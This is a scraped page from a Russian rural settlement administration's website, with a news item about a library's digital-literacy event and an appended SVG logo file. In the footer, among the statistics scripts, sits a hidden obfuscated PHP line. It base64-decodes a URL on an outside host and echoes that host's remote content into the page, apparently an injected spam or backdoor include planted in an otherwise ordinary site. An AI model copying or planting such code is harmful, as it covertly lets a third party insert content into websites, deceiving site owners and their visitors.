<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/1-0-25"><span>Приватизация муниципального имущества</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-216"><span>Храм Покрова Пресвятой Богородицы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-217"><span>Карта сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><br></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!-- </block1> -->

<!-- <block6> -->

<!--IF-->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Поиск по сайту<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!--ENDIF-->
<!-- </block20596> --> 


<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=0adm-kalina&amp;ref='+escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549992 = function( form, data = {} ) {
			var o   = $('#frmLg549992')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549992')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549992').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549992').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549992" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549992" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549992(this)" data-submitter="sendFrm549992">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="992" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block2> -->
<div><a href="https://forms.krasnodar.ru/opros-naseleniya/?municipality=19" target="_blank"><img src="/opros.gif" alt=""></a><br></div>
<div><a href="https://спроси.дом.рф" target="_blank"><img src="/sprosidom.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.kremlin.ru/" target="_blank"><img src="/prezident.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.council.gov.ru/" target="_blank"><img src="/sovet_federac.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.duma.gov.ru/" target="_blank"><img src="/duma.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://government.ru/" target="_blank"><img src="/pravit.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.krasnodar.ru/" target="_blank"><img src="/banner_portal_kraj.jpg" alt=""></a><br></div><div><br></div>
<div><font face="Georgia" style=""><span style="font-size: 14pt;"><img src="/letter-clipart-9.png" alt="Виртуальная приемная" align="left" width="60pxpx" style="text-align: center; "></span><div style="text-align: center;"><span style="font-size: 18.6667px;"><br></span></div></font></div><div><br></div><div><br></div><div><br></div><div><br></div><div><font face="Georgia" style="font-size: 12pt;"><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000">Виртуальная приемная</a></font></div><div><br></div>
<div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/korrupcii_net/2013-10-14-168" target="_blank"><img src="/kor.jpg" alt=""></a></div><div><br></div>
<div><a href="http://fmkk.ru/" target="_blank"><img src="/micro.jpg" alt=""></a><br></div>
<div><a href="http://www.адм-калина.рф/index/0-211" target="_blank"><img src="/gr.jpg" alt=""></a><br></div>
<div><a href="https://www.smokk.ru" target="_blank"><img src="/CMOKK.png" alt=""></a><br></div>
 
<div><a href="http://kapremont23.ru" target="_blank"><img src="/kap_rem.png" alt=""></a><br></div>
<div><a href="javascript://" onclick="uvcl()"></a><a href="http://www.atamani.ru/" target="_blank"><img src="/ataman.png" alt=""></a><br></div>

<div><a href="http://pravo.gov.ru" target="_blank"><img src="/6.png" border="0" alt="Официальный интернет-портал правовой информации"></a><br><div> 
<div><a href="https://dorogi-onf.ru" target="_blank"><img src="/karta.png" alt=""></a><br></a><br></div>
<div><a href="https://моифинансы.рф" target="_blank"><img src="/logo.svg" alt=""></a><br></a><br></div>
<div><a href="https://мсп.рф/?utm_source=banner&utm_medium=krasnodarskij_kraj&utm_campaign=banner_na_glavnoi" target="_blank"><img src="/Digital_plat.png" alt="Цифровая платформа МСП"></a><br></a><br></div>
 
 
 
<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

<div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Январь 2024" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2024-01">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2024-02">Февраль 2024</a> &nbsp;<a title="Март 2024" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2024-03">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-02-01" title="2 Сообщений">1</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-02-02" title="2 Сообщений">2</a></td><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-02-05" title="1 Сообщений">5</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-02-06" title="1 Сообщений">6</a></td><td align="center" class="calMday">7</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-02-08" title="3 Сообщений">8</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-02-09" title="2 Сообщений">9</a></td><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-02-12" title="1 Сообщений">12</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-02-13" title="2 Сообщений">13</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-02-14" title="1 Сообщений">14</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-02-15" title="1 Сообщений">15</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-02-16" title="1 Сообщений">16</a></td><td align="center" class="calMday">17</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-02-18" title="1 Сообщений">18</a></td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-02-19" title="2 Сообщений">19</a></td><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2024-02-20" title="2 Сообщений">20</a></td><td align="center" class="calMday">21</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-02-22" title="1 Сообщений">22</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-02-23" title="2 Сообщений">23</a></td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-02-26" title="1 Сообщений">26</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-02-27" title="2 Сообщений">27</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-02-28" title="4 Сообщений">28</a></td><td align="center" class="calMday">29</td></tr></table><!-- </bc> --></div>
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block7> -->




<!-- <block12> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

 
<div align="center"><!-- <bc> --><span id="sputnik-informer"></span><!-- </bc> --></div>
 .
<div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div>

<script type="text/javascript">
 (function(d, t, p) {
 var j = d.createElement(t); j.async = true; j.type = "text/javascript";
 j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
 var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
 })(document, "script", document.location.protocol);
 </script>
 
 </td>
 
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr> 
 
 
 
</tbody></table><br>

<!-- </block12> -->



 

<!-- </block13> -->











<!-- <block27280> -->
<!--IF-->
<br>
<!--ENDIF-->
<!-- </block65216> --><!--/U1CLEFTER1Z-->

</td>
<td valign="top" class="mFrame">

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b> &middot; <a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/rss/">RSS</a></td>
<td align="right" class="copy">26.01.2026, 09:40</td>
</tr>
</table>
<hr>
<!-- <middle> -->
<!-- <body>
<style>
 #hpvgd,.h-mdiv,.h-mdiv2,.h-ldiv,.h-rdiv {background:#EAEAEA; color:#6D6D6D;}
 #hpvgd {width:100%; z-index:100; width:100%; border-bottom:2px solid rgb(230,230,230);}
 .h-mdiv {display:none; position:relative; margin:auto; text-alegn:center;}
 .h-mdiv2 {display:none; position:fixed; margin:auto; text-alegn:center; width:400px; height:200px;}
 .h-ldiv {float:left; padding:7px 10px 7px 0px;}
 .h-rdiv {position:absolute; top:7px; right:0px; text-align:right;}
 .h-ni {display:none !important;}
 a.hcmaf {color:red; margin-left:5px; font-size:20px; font-weight:bold;}
 a.h-anl {color:#2a72cc;}
 a.h-al {color:#ED664B;}
 .h-fi {font-weight:bold; border-radius:50%; padding:0px 8px; margin-right:5px; font-size:19px;}
 .h-background-1 {color:#fff !important; background:#000 !important;}
 .h-background-2 {color:#000 !important; background:#fff !important;}
</style>
<script src="/js/uhpv-full.min.js"></script>
<script>
var 	uhe 	= 2,
	lng 	= 'ru',
	has 	= 0,
	imgs 	= 1,
	bg 	= 1,
	hwidth 	= 0,
	bgs 	= ['1','2'],
	fonts 	= ['17','19','21'];
$(document).ready(function(){uhpv(has)});
</script> --><a href="https://xn----7sbbar0amjfp.xn--p1ai/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2024-00">2024</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2024-02">Февраль</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2024-02-20">20</a> &raquo; "Хочу знать: цифровая грамотность"
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">14:27 </div>"Хочу знать: цифровая грамотность"</div></td></tr>
<tr><td class="eMessage"><table cellpadding="1" cellspacing="1">
 <tbody>
 <tr>
 <td><!--IMG1--><a href="/_nw/46/58555028.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_nw/46/s58555028.jpg" align="" /></a><!--IMG1--></td>
 </tr>
 </tbody>
</table>
<span style="font-size:16px;"><span style="font-family:Georgia,serif;">В Калининской сельской библиотеке проведена акция &quot;Хочу знать: цифровая грамотность&quot;.<br />
В рамках акции молодым посетителям библиотеки вручали&nbsp;памятки, содержащие<br />
определение понятия &quot;цифровая грамотность&quot;, полезные печатные источники и электронные<br />
ресурсы в формате QR-кодов на тему цифровой грамотности. Издания, указанные в памятке,<br />
имеются в фонде Калининской сельской библиотеки и доступны всем читателям.<br />
В списке электронных источников статьи на разные темы, к примеру, &quot;Безопасность детей в интернете&quot;,<br />
а также ссылки на проекты по цифровой грамотности, в частности дана ссылка на региональный сетевой<br />
исследовательский проект Краснодарской краевой юношеской библиотеки имени И.Ф. Вараввы &quot;Цифровой календарь&quot;.</span></span> </td></tr>
<tr><td colspan="2" class="eDetails">
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/1-0-16">Библиотека</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 262 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-40', 'up40', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">sposelenie</a>

</td></tr>
</table>

<!-- </body> --> 
<!-- </middle> -->
</td>
</tr>
</table>


</div></center>
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" height="24">
<tbody><tr>
 <td width="100%" align="left" bgcolor="#C3E1EF" background="/.s/t/211/9.gif"><b><i>Ваш IP адрес:</i></b> 3.145.35.227 <b><i>Ваш браузер:</i></b> chrome <b><i>Версия вашего браузера:</i></b> 131.0.0.0

 <span id="sputnik-informer"></span>
 
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>




</td></tr>
</tbody></table>

<div style="text-align: left; padding: 5px;" align="center"><br></div><!--/U1BFOOTER1Z-->


</body>
</html>




<!-- 0.08545 (s740) -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/logo.svg
body_size: 2645
content:
<svg width="144.56" height="36.05" data-name="Layer 1" version="1.1" viewBox="0 0 144.56 36.05" xmlns="http://www.w3.org/2000/svg">
 <defs>
  <style>.cls-1{fill:#3e3e3c;}.cls-2{fill:#b8bcbf;}.cls-3{fill:#009757;}.cls-4{fill:#ef7d00;}.cls-5{fill:#e6215a;}.cls-6{fill:#004f9f;}.cls-7{fill:#31b7bc;}</style>
 </defs>
 <path class="cls-1" d="m1.42 20.28h2.52l3.72 4.56 3.52-4.56h2.45v10.92h-2.79v-6.67l-3.23 4.08h-0.07l-3.33-4.08v6.67h-2.79z"/>
 <path class="cls-1" d="m22 20a5.58 5.58 0 0 1 6 5.74 5.58 5.58 0 0 1-6 5.73 5.58 5.58 0 0 1-6-5.73 5.58 5.58 0 0 1 6-5.74zm0 8.86a2.92 2.92 0 0 0 3-3.13 3 3 0 1 0-5.95 0 3 3 0 0 0 2.95 3.14z"/>
 <path class="cls-1" d="m30.39 31.2v-10.92h2.79v6.92l5.1-6.92h2.8v10.92h-2.8v-6.92l-5.1 6.92z"/>
 <path class="cls-1" d="m54.72 31.47h-0.14c-3.81 0-5.93-2.48-5.93-5.73a5.6 5.6 0 0 1 5.9-5.74h0.17v-5.8h2.8v5.8h0.19a5.48 5.48 0 0 1 5.88 5.73c0 3.25-1.92 5.73-5.88 5.73h-0.19v4.59h-2.8zm-0.07-2.6h0.07v-6.24h-0.19c-2.06 0-2.89 1.43-2.89 3.11a2.83 2.83 0 0 0 3.01 3.13zm2.87-6.24v6.24h0.09a2.79 2.79 0 0 0 3-3.13 2.83 2.83 0 0 0-2.89-3.11z"/>
 <path class="cls-1" d="m66 31.2v-10.92h2.79v6.92l5.1-6.92h2.81v10.92h-2.79v-6.92l-5.1 6.92z"/>
 <path class="cls-1" d="m87.39 27h-4.78v4.2h-2.8v-10.92h2.8v4.12h4.78v-4.12h2.79v10.92h-2.79z"/>
 <path class="cls-1" d="m93.44 21.05a8.1 8.1 0 0 1 3.86-1c3.23 0 4.37 1.65 4.37 4.54v6.61h-2.43v-1.26a3.87 3.87 0 0 1-3.24 1.41 3.18 3.18 0 0 1-3.41-3.35c0-2.41 1.77-3.55 4-3.55a4.56 4.56 0 0 1 2.48 0.71c0.07-1.82-0.42-2.82-2-2.82a6.35 6.35 0 0 0-2.87 0.75zm5.61 7v-1.17a3.14 3.14 0 0 0-1.92-0.53c-0.92 0-1.75 0.43-1.75 1.36s0.68 1.29 1.55 1.29a2.41 2.41 0 0 0 2.12-1z"/>
 <path class="cls-1" d="m112.11 27h-4.78v4.2h-2.79v-10.92h2.79v4.12h4.78v-4.12h2.8v10.92h-2.8z"/>
 <path class="cls-1" d="m127.61 29.58a5.35 5.35 0 0 1-4.35 1.89c-3.54 0-5.92-2.28-5.92-5.73a5.56 5.56 0 0 1 5.66-5.74 6.11 6.11 0 0 1 4.4 1.48l-1.31 2.21a3.69 3.69 0 0 0-2.72-1.07 3 3 0 0 0-3 3.11 3.07 3.07 0 0 0 3.16 3.13 3.76 3.76 0 0 0 2.82-1.33z"/>
 <path class="cls-1" d="m129.84 20.28h2.8v3h1.36c3.71 0 4.8 1.85 4.8 3.79s-1.31 4.15-5 4.15h-3.94zm2.8 5.22v3.28h1.09c1.5 0 2.11-0.64 2.11-1.63s-0.58-1.65-2.09-1.65zm7.72-5.22h2.79v10.92h-2.79z"/>
 <path class="cls-2" d="m2.83 0h27.12v5.67h-27.12a2.83 2.83 0 0 1-2.83-2.84 2.83 2.83 0 0 1 2.83-2.83z"/>
 <rect class="cls-3" x="31.08" width="40.6" height="5.67"/>
 <rect class="cls-4" x="72.82" width="20.74" height="5.67"/>
 <rect class="cls-5" x="94.69" width="13.17" height="5.67"/>
 <rect class="cls-6" x="109" width="13.08" height="5.67"/>
 <path class="cls-7" d="m123.21 0h18.52a2.83 2.83 0 0 1 2.83 2.83 2.83 2.83 0 0 1-2.83 2.83h-18.52z"/>
</svg>
